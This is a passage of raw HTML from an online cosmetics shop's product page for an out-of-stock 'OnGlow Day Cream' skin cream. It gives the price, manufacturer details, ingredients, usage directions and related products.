		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair/" rel="v:url" property="v:title">
						Hair					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/hair/hair-spa-hair-care-concern/" rel="v:url" property="v:title">
						Hair spa					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					OnGlow Day Cream (Buy 1 Get 1 Free)				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/pedicure-spa-kit-buy-1-get-1-free/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/pedicure-spa-kit-buy-1-get-1-free/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Pedicure-Spa-Kit.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/pedicure-spa-kit-buy-1-get-1-free/" class="wd-entities-title">
						Pedicure Spa Kit (Buy 1 Get 1 Free)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>785.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" class="wd-entities-title">
						Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-22518" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-22518 status-publish first outofstock product_cat-hair-spa-hair-care-concern product_tag-day-cream product_tag-glowing-skin-care-day-cream has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg"><img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="" title="OnGlow-Day-Cream" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg 1080w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	OnGlow Day Cream (Buy 1 Get 1 Free)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Product price is inclusive of all taxes</p>
<p>Net Quantity 200 ml</p>
<p>Formulated with Natural Bio Sodium Hyluronate to improve skin tone, revitalize &amp; to protect skin from pollution &amp; dryness.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22518" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/&media=https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg&description=OnGlow+Day+Cream+%28Buy+1+Get+1+Free%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"></div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Organic day cream formulated with Natural Bio Sodium Hyaluronate to improve skin tone, revitalize &amp; protect skin from pollution &amp; dryness.</p>
<p>Manufactured by:<br />
Kapco International Ltd<br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh &#8211; 173220<br />
Mfg. Lic. No.: S-COS/10/19<br />
Net Quantity 200 ml – MRP Rs. 450/- Inclusive of all taxes</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p><span style="color: #666666;">Aqua(Water),Cetostearyl Alcohal, Glyceryl Mono Stearate, Glycerin, Isopropyl Myristate, Emulsifying Wax,Propylene Glycol, Prunus Amygdalus Dulcis (Sweet Almond),Jojoba Oil, Benzyl Alcohol, Polysorbate 20, Glycolic Acid, Dimethicone, Cyclomethicone,Aloe Barbadensis (Barbados Aloe) Extract, Triticum Vulgare (Wheat) Germ Oil, Imidazolidinyl Urea, Portulaca Oleracea Extract, Vitamin E, Bio Sodium Benzoate, Fragrance, Potassium Sorbate, Allantoin, Disodium EDTA, Sodium Metabisulfite, Carbomer.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><p><span style="color: #666666;">To activate its potent ingredients, rub a small quantity in between fingers &amp; apply on moist skin. Can apply Moisturizer or Sun screen when it is absorbed.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="22518">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;OnGlow Day Cream (Buy 1 Get 1 Free)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/onglow-day-cream-buy-1-get-1-free/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22518' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-830" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22502 status-publish last outofstock product_cat-hair-spa-hair-care-concern product_tag-active-charcoal product_tag-beautycare product_tag-bleachcare product_tag-cleanyourface product_tag-facecare has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="22502">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/activecharcoal-bleach-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="charcoal bleach for face - buy 1 get 1 free" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Active-Charcoal-Bleach.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="22502" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/activecharcoal-bleach-buy-1-get-1-free/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22502"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22502" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/activecharcoal-bleach-buy-1-get-1-free/">ActiveCharcoal Bleach (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/activecharcoal-bleach-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22502" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22502" data-product_sku="" aria-label="Read more about &ldquo;ActiveCharcoal Bleach (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22502" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22502">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22502] = {"id":"22502","sku":"","price":475,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22502","sku":22502,"gpf":"woocommerce_gpf_22502","gla":"gla_22502"},"is_variable":false,"type":"simple","name":"ActiveCharcoal Bleach (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22502]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-22514 status-publish first outofstock product_cat-hair-spa-hair-care-concern product_tag-aloe-vera-face-wash product_tag-beauty-care product_tag-wholesale-skincare-products-in-india has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="22514">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/aloe-vera-purifying-face-wash-buy-1-get-1-free/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Aloe-Vera-Face-Wash-32x32.jpg 32w, 